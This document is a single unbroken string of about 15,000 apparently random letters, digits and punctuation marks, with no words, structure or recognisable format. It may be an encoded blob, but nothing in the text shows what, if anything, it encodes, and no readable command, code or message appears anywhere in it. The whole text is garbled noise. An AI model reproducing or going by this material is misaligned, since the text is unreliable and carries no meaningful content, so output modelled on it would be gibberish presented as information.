{T:~(TSU6REB{RzXyT:sLT^7yhK@{/{|S_nQLh1n^i(Vn)+9)fx~V/x;qOyV5d1JWotkn^VopI()K^1W|Kh]57t_o6{U{KyTe|ysA)ys&CysU5ysp%dd(4k6VwWnIkyK)tyKh)y127y:^5ynr/y::sy1Xwy{z]kiTty{uEziY%oJI9y&|:LFB|zu~d6AJ{rCr&x;XKxNLr9srN1tk5uueIzwnY1+6O5z@x{XI&W4ieys)5NE)4fEf1fE5;5}w@(SC|fzdCyoR7NWJX(o5wy%J1NWX9({Re(/]nr]:sWOopQNNK5i})y_s4y/Q9t)kuKA5~QrB:))&:JXT@11C_:r-x)L^@z^}VR5VA6IV2)L@/f]U5fA)47/A+{T(oA^C+isV+CsVz^sVK-4VzKsVyysVQu4tN_sV]n@Q)4s&AI}y&{2|eYs|-RCy]S^uQ5F-~VsIdJuUxz5|4zYJ}tf-rou_-fTtTJRQ-%W+]E}y|RNqTK_&]FsA^{sU2dsAW~@BUTsdO0sddTs|Josd(As&:@s&5zs|%%2E|D4]pDsBTqi~UdCIyfw&-w_/SUrk|ttI)iLIwOuFwf:tU~TyS00d}OU;N^)Ak;sU0isf0}sNOw@eUAsd@A0+d(sfKW4zKn4dthsY:qse5_sd--2Y%t4&7ts)KBL4p5s]{-@uXJDCX(@@YY7]xAiqChs~%%L0TT}x9_2(4DsfkBs/sIY;o+_fC^Ef0FCFokiFs~9%D:)QsYwf}hWnshq;s:q+q:%ns5BNoquisD;FW0dff_T)}y]f7I:Fs}E^se0F0(woUyL)o]RzorA_or^_o4_%4UuUOQ)QourYnu+;nu~_n;:yo~:;@B_%oAsJn;5Qoik_RYJtR7VFxexQ_XVfV(iLoOOf5);r}x{;0UrFFQVkx^U__/QN+|Y_EC2_n6)yos9;o%f-0RY:C^]f}:LRnE+Yn9}%n9/_4S:Y@CqfEqq1}{rS@@)10T]_o6V_-o1%+WK;oX2fTQA9KdTD}r%d4yqN@VdYq@x_nJ/%X4C%n:B_nKY_os7_o0r{~n:LnsL;/%F%/_xr|_LVt_6s|_6]5q69C_6kw:^7z%&u16;xwYqQXY&(V_qV4yLTrzneSFC9&)WO:%-02L|||SRL7hz^5_stxYYO1_}UXY:Lt_K2I{KR|FdXt_FJ9Y_}4_o&C_XSwY%K1CzQtq609YBktYDIV;R-e_VAFU_Q:U_90;R2{;D^x%et)+YfwLL&rU7~7;e)wX97tX](|Y7C)X]{X_1JsFsF4X]W1_1X9_//iYp_IXt0X_XrsO-w4QKn);&zR;Q|2xexwzVXT0x%tB0Ko;4sXYqyA_-e(;-%eoT|1UkEL;dU/fD~e/]+e%7ht_od1/I|XF0AsXk@wLLpe%ph|QYOq7Q-x;|hBL4}6{1TD9TuRY1eD;SWq~KqhBsyok57-t44p5YpqFs4OB5A}@)0~o/0i:/s0&sR77/0J74sp|/}9{/STnXSk71yzUeO-y/ot7/OUe/T+@1@o9dk_w24CesX/zsnn2:_xeQu(X{0Aw}X~)r^@r1rYY/WYK/Ko;1sp+/R5D/1WosREw11LI/O4]ss_B/oh{/1X+/^(KX(TXs5&%/}Ifto/UTFD;TzSUQ@eVe@}7:RBtJri(tI)%/7T]qCJS/::t/Ksf/~5|/+uNrke|q|o@Q9n1{+KE1%F(/%1Y/%F_/w5Q/D)|s/;:41UF11yisBxL//re9pTBuA2IW-~+C/B;kCyD4AN9~-rYW7hpLFBhThzWtk6p})7AIS{(4kBhL1-:~-WI()N5hV;FWB{@9tixFfsORB+-|;2|}Q{X4+BKYAtSit9C@iAxqiJSRsN]]zSNwB]]iF&:}dzx_95A@n7pB)A:RrL^&N2SV)A_}dF^sfXOB)AKndw9&F15h1FDsY9&_2{x&D]/wpDWBNE{n1;e]6R-0fe@-(k|zuA+NQBy)LIwtCTnO17/-yY:wO0z~Fph6fk5V9}dJ)XToQi/UAWTh:s}UAdywus)+;&XTFh^ADoxpn9O(WyOtzS~Jt|S|YB;&tBRNhn:hn(/B^Bf@w7p(/AwRi:;V&^C%7XLCL/Kn-s&Lfk}/%/t2}1f/92}{/s(}}/~WVwtkQrrFIDeoL;Rwu4u+BSy9%-LXtNNp^Jtr04}U65Bt&NFiDNF1WTrAEEBk0wIB~YT_;;;9-Y;pso}o{4:iEi2J_;;YYK0Ck^]U1B|:(&kWN6d;{W4z{{-n0W{S6qFIyqidff;}+uyn51405odyXT/@@nt+tt1/EDnWD1~J||rrez/rXDIJL(EE9@oI44C(5^QNx46wBBEWQt(44TIqqk/9wEw%LzOr-ySJ~R~A7KuEoS^tBS(UiAOIB__hrEx^KhqwwJdUwJ^Xzixi~C;5x@k|CSr{qs7xEXi:Xf]AtVV(]L}U))K@XreQzf_V}A}o9AeNyNOB}0Estu:R||^VN|~Ue;Rf4FSQJ;(TI@po|DA)I)k{|T]r_wS&ROF}d&uI+AxRNy(Uzii5+RhL)|V^oi;;f)5p&2yDJC7+EwfVJBX}L{pVVuhUo::z-1uUVhVqqk]Y99odotA02UOA66C9oCouN%hzIo@kU&|USSBy^wYI120VU4@C45NUdq}S_E)fFR0VhVDk%~fI6(^q_p|SYB0Jsr2C7)U7~|FhAA{fyknA+WhSWNhfzAWOSLqQ/Sozn-z0QO]thh)]L;;TWRTU1ToFQQ&&-Nr(w}_;~QVO@157q72ue_%Q%;Y%VA(_zUnq5L/2);roqek7/]~y:^t6Sh0-Bd-EQ(pnkCq5BFw:z/+h+dTp9|:e::4/et;_F2oCKxz^{hqAL}(F^X&&QRE|1A@t)7_RySo_fV09((DYoQQF|RCXoqAyfe5V5ye^1R]-9Et4nkVpLX99JEfJnO(A|~]:Ke1t9xEf0zDYd-un&4t7{0FyC)s;x/hTQ@OsRI5s6}]Y2ss&110{tQF650^FNFoeQss%xN(rr5O@rrY|f1sd&I;wQ|2CBY6wDWz6)ny^y70--2ey0_y9OxY0pi1LY%zR9O0Kr09_~SQ9ItuY%KXSO&/pK9/JzQR5;0)uQ&w_-:%ts2X5}E9{/X+/%hzp5Ck&y)B(EorWf/{CrUE95U9I6|~iq%uSh|2u/A0|):1IOe%A}S-F7}kW]FdzAA2kDr|7CrhO}^E9w^|xEzCIWx)B2~4CV0|JsuNVe-uhwJVh2)KXU^L{E~5:62rKy;Di)wokoiEd6J-:eU+F/rrN]@]qLwU7EUx-}_(qtR_K~YpwqEEeniAt^O|z^)uBVA)qzA5)iqAL{UxTQkwNU0FzVJRyC/nnruCV^LUY/&ky)94zQ1zBIdNt+quDqDC015FxU4sD^|YhpE4sTyV5LT}w1Ot-R9itizOOEUTe]YdFi~^6Bn%RA+^0Rz]:L0nsX)x7TtCueYFU4Sn-{^TF|VBn%Q2;7/D~OIrBKBe%xXCz~:O~qt&]nT4E_wnh:ux-);opFTuE|d()0EddkiUW4XkxC+@D^NEA:_YqIE4F1Fz-NRYY0qV:kEr1pJC72]0KdCF;^_YW2/E:U~B4d0KY(XkuI{%qeOqti:+(JKqkAxLq9]FiJuFBqAy(oAdJVN-DynBO|BJwu;w4Bq}RFspCrQi9+I-:U^4t&~09K5Jx;]]o1kFp0F-;Ukk+|^sf}SSR2Yqx%}Xi^7{AJ;7^iAyWV}JRt~VR6wKX-JKtiL-0NtNpi;qq)AFdTxALO):CKpE~{});71Y&pRu:OkAsX;df]4LQDhFk47:%F0U4;WBo:N|QfBK&U)+{prs2UxLiC4K%rui15%C2+J9zL)OR])2zA;0&^]hd:B:ALfx@)T}q@B1N|fdh&_DJd6U+@&~1STE&uF}J6LXV})&AEwYfz|fXYf:Vu9rsuQt5]sD)&Xp{|1kx&:T5QtFY/6/}Xpes1VrW/fTn~qdnA])RpD]EqLDLYp&d}k4sXq2fRC4+^h;eDxrX|{UC29dqEo5JY|XS~F0%w5@n1d{ent56XtK1X7VB(Errh%II]xrwrrxDrrrrrYrtWrrrW/Dr4r~LWrEsu|rB9zhTw{yNupIOCiO4W{k9]6D{2dF4WLdN9pTuwOJSOKAU+kTh|:q4JLd&tq{riy+rnL@UN6BFTK6TDB%7rzU%rE5CI~oe~O06|zCsBnqxEJ0:h/Jkz-@5AxJESEXwhpA+&i}%n62VDf~;iW}X9h2s6NBA)F@/7w2RrFT1fpV1T{L2tdOw7XorwO0rR(yu(uD{kk}kLi29EIODtd7AE_)tfTnp4dQ1y_)e24Kuw6RnN_5~J0~r)VCiO{iwy}RR]rCC^k5UF-xU4hKiOYQwzsR_rJQRD_/hr^{6|~04YB{%ipU{6-OrAF&JBJCzLB1Ad]d:y|UQEF7{R^}-F@7eO4%op)nKF%/fYwoek:nfe:5Kxw|QY4N6X&7Kw(IIU-QWJAy~JxxdOoWWyN_pppKJ];++EWxqEkDrXO&9yd1yAf;]:RL9VV0;wX]W6I)4Q+O]xRtE-2r0hDS|||yLRJ}Rye2V0~]rWru&BudQ}fR~@x2]&2Uwf7f(CY%AhL]nUuwr+UUeOJAWq7ew+qRqQY6kVsn7QT~7U^kyVuFqSqC@OnJJLF_^^^hW6Fuxk(@-B-@_5n&2IhDSFfxf]ut0i:EzCTWS)E(W]FDE]ti19zzN/o6~|6y6}hW]xoB0RuA9knfwBIE:u%qi~~6OJnU~eSXYSS@;h^_:AVkt/%Ahf&yKqEUCK:(k-q@I@U:dFDkJn-+JX]^XLL(6_kYY(TR-&Jno-K(q22okxz;zWE}))^0_e~5J~(OX;d;NN;_dES0-1x6BBBf:}YDpfySi0s)DopzOwx9i(:_Jo%1zsA2J~|^Sq5tEV)kx&6X@}9oxKN:R5&)}z~E6rxS^k+59+U:4RRhRC}:T@0W-L{LpSK1S~2&YzR]F+ux&KdzeY|CIJ~%tiKNko4YB0u&I{tFt_S&y}hUi{i~S+6I-FYyJXD;IhL]7|/5dszL9XB~}&qLxoIU{ehB@EKKKY^N25Rk;2ExR6k9YLQFJL;/pRO91YhXzYu2}OFo(^pDDF)1&J/R}26-x)z9Cp+F0(1_EX+TK~]W)etz2C;tKBWoonn{iCC@@D%sN}@]E}51}92fkxwe^:R/|i/IOy{NI]5on@KDQEQt~QzrIpy(enA(R5^kz7_f/Ud)(F/ewE7K-dLsX9wNN:]@KW/eEBI^I(o-Ntyhr~9is:W_WD@4-_JIRWV5q4;S_sKY)VfdoBS_RwyX5JBz;_5D%_^LKKK@6hI5&_qy};_0_rdIRhfEY^6q9y-Lr-S]@k~iXq;7xuEWTpuu}OS5nQo9S&f])(OF(~@BDINKRJTi0O+uD)XkD66B_h4ursO%NBxq0oK{StfIIB5K]Xdzui&Qk;nw1iDiQ}5:t7://Lf4/{E7]})(9yY:OD;oOFwERd6JpuTBU]s49Iyh/yOhdsTEBzk_JS){LIh}5wF11])]LSkiE+&(dQ~29eY%E5|p+SNt1+})rDJt6hBdICFziIz2ihBn5{%uV+%dB;6EB0O_J6AI|/]d]@2|up-9:2zDyQI-rwAzxX)O7r-|BhYyBtJi6tNDpy::TyLSqqTUp9S^2h5BW6Ju-WdK9zXnkOqkxE0)f;KEt]dB~~Dr~^x}{4~{2+SxyQxL:KNeri4@2p&~1o^iWrK(y7wFzd|2NS/hzJizLqLU9%p%|&+JqryVSTVtYxw]0%KIq@B:dt{WT2e;(UeI/;yO|44uy:{7|/+%5A{T|xKVB)]DVJkp24O;zx|~TNV(7+WBrh^pyE%h|iuTWuO}}x:6-@5@^VEwCNOQqBqfBIpKQVf)yTQ]EWE{Bn4Xo{C]fefxW2]oh]YF50JC6qON{(Sh:Y05Wh91E|iI-]~CyVAUU0p^B9L7ViE6+_(i5(&C]COC@:I6KxeNq+is6B9|s%p-QfRYC~1^B/I^:|SuQNdRfx_SC-AI}/A%IiEs2}6+did&(wEqLKNnS}f_5X2|SN5kr9Kntx^Uz7_r2:L@IUkKe;KU%}CkDF/|-6~r&0;u|-UI:26FuD9iYtw)&(|/uir:Q;~iEKuz~:~&Yk0J^;57+|K}1Eo1Qx/nKBd5fQrC6U_NzV;6TrL4CIpyO@L-ARIwn&9zATq{L@2Rt}_7AE@A]9fCYi|UfS@++YOz69T%Y^~tNA+YhrJ|uY:t-O;r_NBVh4+5L7^|-6]_sd~df+sQxNR1V]hk}9Q~L/@6tiSriw:@1qTqW4/|Usx(I5(|A+LINQLSxEC)xE+VTFJi5}_h@6@/Nz}L]%AS%Nsk&Uo5otw]%V@y|^udUuD|Aw{W&@CLwIA]p2xFdC:&UYUyBXV^Xt}:0N{-C)/9kI@4JEzQ&2S-qp5(N_f%uxK9-V^zR6rI0O_sdk)(+-42+;L@XttTOVqfEzLo)|d]0B+UdT&u1~f2ewR^nF)/%4CSeOQ51]WC5k0w2Opp1^U^Rd1N6-&S^xu]eOBw5UCL7IqpR-No]{iNy+@+Ne:DxxN{WDFx0oyO%UTre%Y^BF~DIf2pK}{Sn044&1}xk]UI6d47C|VSis61O~iVnOQJLKpsY{2BsOFo:UsJ_UisD@0D:y{A6B-OfzA]|Rruz(WJA^U}IVqV6zS@+5KNNfz-6;4^0|LX}V}KShr+}W(:-Ns;I2&}5z/x;-:N7N)^/UI]ws&;T]XRRXRsWO:&21d-dpu4p;S~(oF1^:A&eFV|:snyndeAf1is_06YuIWQ%Juwequ):RdhI{/OLi)wkp)xz|ui%e}Xd}BB&&5/A;ise/p-XzJ&R;-rDynY@;_(TXAYkhtLQ;J@4LUuQ5dqX_;{|AOsV)RIF2]7%TU_z66-FLo_X}{:~kkWuRB+-ppRtWO;J-4/5AF{1}dE_1K@xXu;2D~YsUY|DF;|wJTN7;fpYs/|DJh1t(zfsFf+7kS/@ts(4s42YdxIKNzV_}X:9t(%C@idqY1Xu00@R-^}QX;N2wQAie7FBoQq:pxy{{%|OT9S0N06&{ndCOWK0KAJ&%@LhQ%{71;_~_S@A@A|)fFFV41-y}B2{p2s0C5(RJu:d%p&0e7F%f@n5r275o&BK%o;VQiLSKsn1UKX2NWr/9owh:hBJ7;5^d&C;2/%ihsnfR/}yOIW(JnyX{)VwAQ0Ye;5|2i{7Sr)2d&&F@})/fR/q4771fKFdt6I)XNiA{r6h41{UoTFf{W&NBU]~kWVzrWFUu/DUDRw~nCoNYi9Yuyd~nNSE%9Wp9YJ-Jq(uD;:rw};E]+S6x99Eu1s(XWQ6xO/;xV0fO;6-D&}]iN26w9E(qQ5Yws;-Y%OyV);uiA7~)BOUEqy~TA&I-AIU-rQ6EKoU{4ef{BJh4+0N^;sf^F^]{99IOh7zrCRYu/nUU+TUnUW6uqI(_Nzy|X+UnD++y^yy_R:U90(U2OIN@QByqSq-u&rYwy]hi@WU)%q(/_WBVE}N&pU]S6rp^qSU]rSWW%/{~&W^kBSoo6UnVpNk2t~IxVBtApz_@k}AOh&zCkR9~hdyprBN9hpi9ftXSWFh2h_R];UVCBLF0p6YoI1(Ths&WpqY&fq@~fCzOdt/-]AL&kt+ICydOhRss64Qo;JEo-kpTUzs2]_7hVD54zQ)ON-4o;/+2U&fu6fKWU~+i7zf^-dCV6-q&)}(W|1suxxAhe|ER-JCAe|+TBx_@Bz1-7Bo&V_}])tIoAXoWx)7-~Te-f-I^)(EWCkW9|7hhCrDnr~ds61@Wx{4WYXL&6yXody9}AnykwWUWhW~r]^n~&N6-CY6i&95sCipnV9%syp7-Sq]o6)]R)}eOpz~WdS~r6S7/NRTO%EUJYW%Bqo9wq]B)@ueFn&^UEo(An07x+2kKkWy9%UI+z-4w@+r;VUB;@-fxfW7(Ax&):9X~i]z%JAfoW&(S^Buq:V^rRBoJ_U-:KVVRJ2h2hE/4UO1zQ@]r]@t~r}rCAqACiW-/d-E&@+esiw1oz+I(^]&+u91rIu~+0W%5U~IFd9]x(sANKU~I^INpqo(XT]JBYUVCEn]quVi:q@})YB2Ed]Ytixu|~w-x-J+L%UOsuAI)+OBR(2CiNU_JA+fR:VU7:+N6Y9u{V-%_Y9|x:-k9^&wrEu~KfpE@qS(i{-%~;ii|;UA1k+kFIJ}KTW(F0+x(%UwVkUO/RO;s/4YYLe+FoBdN9%Sr~4h(:oqJxYU@|r6){Lq]fV^&L2q4QI^zYwz|Frqk1f6;h]zz}Wfn;n^zUp6-I)q5)]pCtCI~1FV-S;^-0;^ey56U]O:A&J(V@t^9]Q:hR-6ysK^A0yp0nw^6u9NptIVii;hEC^6VYfVd{R^CVDi]F}iCNeOsXkk]Fo^+kyd7NW^&s4zp+AUQiAYStx-JQV6-n]Wrt2~nY9-(YxrBu5WWyTr:+n6BE}:h9q:UXSprhKxfV%:x@)^ht}x^WVJNIJd^5I(D(JYWzd:YtCJr((Jp7rB{+T^CYuJusWV)6DAu:Y~hphy)pUNkN-^|tyWoowNn(&deCeQ:2yCnd}2}7~uA]x-O&4JI(fkUNNN+^fCJhoI@Jh@:^UDUJ:RqJ^(z2X0qB:%sJ_V+OFA-|_d0O_6@E&2&C&qK:}oEYxr|NKWOS/XkVzSk)o|K-(9dhVLEh6)0V(r+^N:26S@zyo&J:E5K9Nr~E&uW:fXUCnkn5&yWJhCK6Q2U2-KD5Y|:e_tz2UQJ::X|d]+TSd4Kp%)^::/KB_@+hkz+:/6:~)hE5w@2&ARO2Qx|6){Kd55:)LCK^RN-Jy}:hSpz6Q+:YIS9-oR+:fUd5X/-5fInSxEK-R;z5h1)^Uo+OqSUUeEwhx{p(h7UJqwSO6OKSJYk+XSdLoxd7W;dW_t/:9TRq]IsKoS/KOVsBUeW6hz@}q~+F1we^20kRRe~_O]NYJRekh0:AA5-V:^Vd5E-Vn^VYAQ2Bu@fxV6ed~Bh:KnO:hohYqXS@~&T%qFCkANqK~6Dz5NDKT}r@:Q(R:(%^JX;B:yeRWoxzO]wz6yt^}1)q4sziCqt%@L}y:s+F+R]pB(A:TNN0-f&h}50AD]6QV700^DCoE42z)t56h-JNo0OT@^];EKJViU4i:7Rk)YL^17Uq);RqOo0h0%zUi+0ks|;DOn^N2uhVzwuT)FkkJ6u^Tytk^DyTCNxBIu+WwEA~n^U::&AY&ExKBRi0)VdY1@d%RYLWtd;]2(:zJ9_/1fO%q;^pe]EQi:5Aed@5)_%Vih6ry:+FnFu%kqX1|_4JehX60;SyDW4yR;{Rdq5sKyISTerViBBo7ECiIrAC7^(]2LXzR6Q2COYf96QnD:@BCEw|o9ukJTQV9^6/R+p|}z6o~_EddL7uQzWL6J|1tXxeQffQSF{Vd6C:kir9hdp7dFtrOA5(Cd{5z6pCfO(hsFy0hEB@VkJQLz(e2;JxfIxr0E9Er&uT6pt(&pBq/rBOS;UA]4]JUwuk14]&F4]-)_QsoSXUCOR225ko^_TWp^5~6r1W-^%:(Xx(_RX&;)xC^Ysf0_]Wt~u{IF0/&IQN@Tu+_i1ufYS]J6Dxn:o|XQ);U6wrrQ:CWFIfi|-r5xDOI1{RrIJ]^Y~r%@i5qdhRADyTq/(x:I{Tq-y&t0OqdxdCt4-(V&:qB)S966d)6S{:sN{TT}ye|r+X/y5^1NVt7@KJ/QKqo&K24o1urw}W5KnS//1_4o(DWNtD+;4J+w:p|Ek7JqCxD_(In~J:Ahy;peu:UBrtQwSVJdtX|}EXS)~Rd9(4_T{DU@tqVV(hKQyF6rIpsnOO:@:6;N)T{;qx5p(0uwoX6LJSTKJh-tdTs5zF{)(Cp(5;B{A;)D)_eAoFy|tJ9/5LEO:4-6UzAx5XuV55(4+O|nBkrnL2VS2DAB(]UK{4:){4:B(0K-(FJt/zKJ6Xy24)zdDtkuIQ6&kq-iJk@B:tNru/(_o^@5wiL4%6OV4+9}oste]9NBs6(RrYR4t|yhW;srku0;+stINudVdr5A;OD7Q^y~yXy~{itSi5tEI:(q9Y)}CN@e_tyJftNNp|NeWdNy26QNn2dK5:L/OI)K{SnK4rEui~NIx1((t^Nu{49h|^+7/+zR@s]~@eNAi1-KeUs@sAh;]7t~]K{yVC|y(7)hxYB(pdNUL|fWSXfd7V(n~skR]EffiwNF(skR@4IVs&)0VzF6Osy{n2-Trwd{:V112K{{xhNhE5fC%+EUoXk]{9N^1@fwieIiCVW:V+(6Q;}u%;f]/xUiA/@y450pn;k9NA-)E]}wE+hs;:xBpzesdVf4ieeixw22)Sow)fD@@^L2)sE2k77@Uoy2|I%p7z^5(IpsIT+s-}K;+f7L~;D_Dno6;_F^r0J@&}s@D@J@zzNizt%|fJw0||:L~;};FYtIWuLih&S;n^UDVQRV9AI47:Q&&r}97yJ1)y)xnNCoAJi5-wfSzWnw|%V@60;h;J)FS(B7p}sCpF@4Uw:1-RY5xu0@|zRewk:9S}60~Ax@pTOT/zAdkqJfQo1zO]@s~|f:p6-_VWJK(q5rWF:wEd+sd+CndiKR~oK4i@7_qWKC)A/TtLs0+y@17NW12tf@nB{EVoU5C/T&xJ/{)IrN%@x_znW6F}+u%q44z@tWVW&@{nNC|XJ2%5}iQ9xXEi{f1TyN1W%%Oo~};5-:y0|_Rr0-U9L5)^++(TVz:@:dioL_VtKWp(i4YDu:5Jd9(nsUfo4Y;o/k(5A(nxR9+B22o}{Ef@Ee_F6O1NqNS+J}Vy-oYFnFYzu~;n7/n}92(Y9-U4+w%L}zQ9xTR@f}wK^6o-:9QLEy+:AuKzi5qK5~ppq-9JXYY^dI}]KoFiuy(Oik5C+6nnsRY{z~yB~kr)yN%2q(Ld&&Ax~VpNyF^2CS%LS9;:L/%yE7IJLBQ};_0YQY%XC&tSqwfL02QfThh_}RO6BfF-At;Kf-Nuz)/6uzd&dxNK:T]@%onL1IEtweReh1^yQzieeiT|_LdU%F)rQF+k7EuynV/5L]/2Xw4~A/h]^Kx5I66IsdOOyKz7_p14BoS/;;7Fy-Yyi)A)_0h91;U5_@r9;SC&}hz|~WLss6q~^%d)Fsuryh1dduE~s2xK7e/%%Kx2oQezOLpFD-wi(2s{htsUYLU:__-dnA&YVpw7{ok|Q{X|(]VVVn{|79%4Vh:KFXQ0)+u)d/NK9FJw1(C4%sC52y0xU;%W(4feFxd9:r~{IALCKDEK_2z@5LLf:|e:XyRNN:W_s^Ddyrx7Wzieyq]&/iC-Tri1ehdK1AkOV4hy79]VNYq9;yD/40:B}/}RAn&QART7X}w%qT~41/Er/oi(JJpy+XK@E1yN@2wz2/9|y0LDwD~-CwsepLIDrI;+x6Iitxxx~B:q]IDT+x]EI(^O)xh-Sktk~qL|tu~-BY;W|(@ExCinESQr6%E]whCO+oqu~EI)ke+T{rVL9|W@y2|n0%7)~rIEx6C:r{KWx5~IAW|0pDNrCAEOeJ2z:IzISBhd&]^rFAiyTK}kSL@1]^R-NV;-NXVd6YoUQ~BOe_6zAYK(q/LQUuCRT)rp7{;+FxE(kE96I2q2-F|WL9]zx~t7qwE(::&C4AXnF4U{@7IOBVe+qsdoz6kDWpyI6s+QVX-F@i&UX@:f7QF@R]Uy{IQTWAJhpA|2o-WV^N]nxfuyShW(_kiu+^7zsrOpw:DqE(h]nDT]y9szIIzq9D+AE)7r_C1uCKz2Swi_}4&&XsK}6{iw}K/JC&)2///:pUKd{xoQktw55X@0S_JQII1o5wot9LI](~^;&xR+D~KDSW;B/wDD0WpKnri|Ri:wwpBB}~R~~U)f+EpskxL1B&)&_]NFFqBkTC9]O^WzW6u+ehy^;iz]WSpCD5K-C;;299TiV(B6x^6t@uzt4XTEptX_%%o:o^rt@LiB4xFehEyLI6Uo:S%N:XiI+-V(yqe]:XBz_F;r;f40K0xo%t5IeTK:L_Qu@S6)EWW+A|/tt9EE]VBBBpX_0D6|Rno{A+yyQA0Boq_EooWkD-+f)&Yi_VLRF_k0/]BBBYN5IU;^RXNir:yDS6hKDUd05yS&o+_A%6^szD11@-dK+NC_|~|@B%VUUUtO(xyF6SI{^J4t|C&FuNr/Qw6w}Lx%/R45/5ks|wxu/qDf]}9zBR&i4(yU77~I};JN]U{{QAss};]B{6-tDWVY;uftRAC}u0&^2E49p+Yy|5~^r;kpOpSA2z0r2OFTuiu(_@L@x^0)])SUJ{FVUi~nf0S:BJ-0IkiJ/|{IKJF_1BU5)UOA6~(eT2L:R;41]zXBIYFiw|~iN/FC]n%^s)Kdd6+%siBi};]/0shI~W^|F&N-_eKB{KSLkEwL~/)Wxkzpf9SLDLWESdukCJ6(CT]pyRiOORqKLnIUn/}k}J}OUA@VJ)&Qz+;^VXk(/E{:@+tnsx]4pkE/iWpuw%SqEOs(w(o2s(D2QsQ79~K+osKfN~|Jo}B}^9yN4YL&QXRqFuI0@D}&LB^VKzyK5hAW~R-Y:Rp]W^&zu7NCu&N(KzrW~N4;^k;;&9]+1:U%Js1ter%uDUO:0k6^Y%(Q9)wA/|I{|L7:Nn1A&7/77h}{}E}@47}@C&nBRs1dR)5A4hWyxph)r;JI0-:O~^+IIDoDdJ-s:)C+(wQ|-+/EQ/p:NVAN@9D|256}6Ad0X{o1t]+YTxIS@tO-51NfB]{KiyfxqqO_FWAW&o4J;Eyn{YK}6BSxEt--IQn:Eefpx-W%oy~E|E}uzJ}xCAiKrDeJ]urze:_p~5)q+ipLRS{EkFt&-5WT7O@I-E{4TS6u;k@D;z7wo5]YOS|o7Uz:w^SOx_]z0~7%AD-RXy~~W-}nky7|{fEkYEDf:VT^Q)ON4X%eIUsIB+-}Y)sk]rWK|NCzTrxxYzz6]E~;o%UEJdk~d4_1k0pVJRpuxLO]r}uI6BX%{Q-;y6oy:-qrpzd^fJo+J(s+p}N~dNCx4}h^upkyodAW:-7C&2yh1Szho%{EdFS~+:LuIf:t6p;UKWO~i2/+SiuJ:])iBr6SiJQUp(--u{k}XY&+-4|2;fS2o)(6B7rAx+Kkh|t+k+n~q6^hV-+T~K7%LIOT|9Wh)}{W7F^Wiq6+qihx@AOyU9nBW6_Cq|eX+k2Yw;}Bq207@r|w|N7Jw_txrrCq)T)9sKsIxI+:@t&Ki)YeW^fz/O:W2ho:UBi_LLtDOD_AtE2tx_&|Dx}nwksAry+|iCI;yK~OrAQ}W-(kqkO~XA}Tn~OI5KV^6~@~pW|Jf]2sLr1ydxNSF(B&OJ6xqee^Ezq2t~JVQsK}5fxRh++uBD-&&-Ykfi4JQni9]w4RyQ%F2Ernst:0;C:_dA%5:kA-VRC9AL6:BUV/1zsVTUAyRAN%]V|y0zIwpEQdtULz6(+J79SqA:E+)CkAd-D2i_+VSX&n5Bu]skz~rBK%E://hVDBFEYtC]25p-hf24DQ;A69sF(TEnV_(_AV2y1{RuJ;Jz5/(_:DJwOe@rOpI]h+iuszs-@1]~ES@)F)E~r{Az{%i:}Ks}FYQ_t00hEpJRFOyAF&nqk21JEUR9~9h1AyTnJxAY]nkL:-nq1-r~1+OSnsy@z-q9U~fd_O}dF)JxD_QEp6fi4-6V5Ryi5S)+@+^N5w~-wV|F6^s1^5;T]6&JUwN{TE-x2/0^CVFUOsR5eS6uE1(I+7DX(]uzsOE+k}WSi7kISV4VIV/{Aq-F6u+JB;UCxOh9xu5D1y|E{:(JC9iLBt0tYq+doAT0Qy&J~7k-9q2^Qt2)Xds]d+q)Sq65V_4]7fIdArNkTETdx]9wNN@urR{Fnu9U:Sp@f-uFLC(^2zdi]O}Uh0}T-7JJA{SW0euE;U4;{dBep(Snis^K6YW:^tI6tBVLqN5(@JdnQto4N+W_QsFN;;fU2C2N^iRn&rW1^-pB)EueOzhI0(;DLLJEe7VRwLK1~E&1dA6/)k2uk+yF;:XzAE7hhnV|)Rx-_(Dzn&~WRO17))IBs6}fN6)_RN:^1N]yUE-f)s(-rU@4L1-WIyKhYxT0DD]d:%Oh{kVyCV%u;Ln|/~+2L)NADNJuI0@6ep+wV~qQK-5R1-pEspp]FUQ4]zrqs_]NfVq;5F5e_7Vf1tzkh%rpqu%rK9W9p4AY-1}hrX;}|YsK(9R{ehFQ0/9fxu/146x1Row^SKkpL;%ECWqD0AKKwRE91UY;(ki7xK56-J-+^+Cuu}u{sFo2^V_O@}}k%Yo:|2wwo1CR1:{o@s2]pK{@&0;E)CLr^FL5L^xkpnn@e_}FAfrsTfQf~]Q+twS-h]Io(+91:{eK:@kY/dsky(s:z91So@EFyY-kOD;:qASknTT}T5Kf-4d};Y&TCJ};^|;1LLKU}xe7Sf52E&quD~D&;o&K_7p_1_W&VY%/f/DfYopDQ6+5Tdz&}Q7wIBywd+)q^9iJ~+]nF/F47F:iYI~nT(J/)Ride-%O](/:YT]nKtoYnKoS:fKeK_Akk%X7_r%n1%wf1%rT9QO0V7f^u-ry0+fr/I)J({i%|eyKoXW~prIy(xuBowR)-pF]pr7AzNI~:t1q6NAU1L/6dSR-D2eECe}qC_(6UeIr4;/It2n}|q/-5FXhtD|{xX]ph;pJ4D&RROLu)xErd2XI:C~y-CIOWw|/OekrphFut5iwSX5r)ED_dXd~o^YCu9_ORX1(-rrNuX/AIX~rByN0|;ou|Ii}0^S|5;sT~JEEK;xA6LSUwexw-:C;E]VSxe^_KJX{(7uE7Xu~9Dto@E4Sz+w0trODVOW:T@0r4YC0^Qx7-60+YO4s}L{t(BKDF&E~S;opD]w:qD4uyDdizYi+;:II9XE]IVKXIzWuyUrWS{)4eT11~:0yz4yyzD|yNXWONxS~r7yB2qEz{BhufzT]{W0EVI:D|utCS-S~7etdwE)1|EWC7Lxo+VtDVurz;^dIO;O|2%rCID+W|YtoVBu]wLwT__1KI{D9&S:;A{BuVfEB2CEBS5uU4/+;n@W_)LRu(N+:KW1-xdnQ72E(|6dT9{xhWhy]rzSedzW0sLu6]0w~{;I%BrO-owwqFyLB1&yCpEp4zD);5%rSqquK-EB(esu1/Vd~]RCr:2KkQ&ETL_%yQYhR+]r]wJD^ky}iKiuRksYu9iUIWN&TOuzCknor;VTSN]q64B&TF2A|WWJICV9y|XwOEO64z2Dxdd0qzIui&I~kOxQ]WzwDh_TzL~NDEYkI7&6~+5iTNk:i/7uDKyYiN-QI:h2k~-CDFKBFW)Fz^^:~w(ANWAzDFO||zJihz1o_4rA2z6niQJC49J@IyEtTC&(iC2q_O5|Ry&OSWkShkLeRzL9RuuBy%dzzoC-rK]_^SCF;ui1Ru1+_J;OiR1:SzOsI%OLIzqkSV&9rnX&DQe%2t/0+9XJIQsN;nEp~+h